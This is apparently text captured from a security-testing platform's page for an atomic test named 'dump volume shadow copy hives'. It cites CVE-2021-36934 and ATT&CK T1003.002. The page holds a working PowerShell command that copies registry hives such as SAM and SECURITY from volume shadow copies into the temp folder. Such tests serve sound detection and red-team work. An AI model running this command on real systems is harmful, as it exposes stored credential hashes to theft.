 Atomic testings / dump volume shadow copy...
dump volume shadow copy hives with System.IO.File
RELAUNCH NOW
OVERVIEW FINDINGS EXECUTION DETAILS PAYLOAD INFO
PAYLOAD
DUMP VOLUME SHADOW COPY HIVES WITH SYSTEM.IO.FILE
Dump hives from volume shadow copies with System.IO.File. [CVE-2021-36934](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-36934)
Platforms
Attack patterns
[T1003.002] SECURITY AC...
Tags
No tag
External ID
9d77fed7-05f8-476e-a81b-8ff0472c64d0
COMMANDS
Command executor
psh
Obfuscator
plain-text
Attack command
1..#{limit} | % {
try { [System.IO.File]::Copy("\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy$_\Windows\System32\config\#{target_hive}" , "$env:TEMP\#{target_hive}vss$_", "true") } catch {}
ls "$env:TEMP\#{target_hive}vss$_" -ErrorAction Ignore
}
Arguments
TYPE KEY DEFAULT VALUE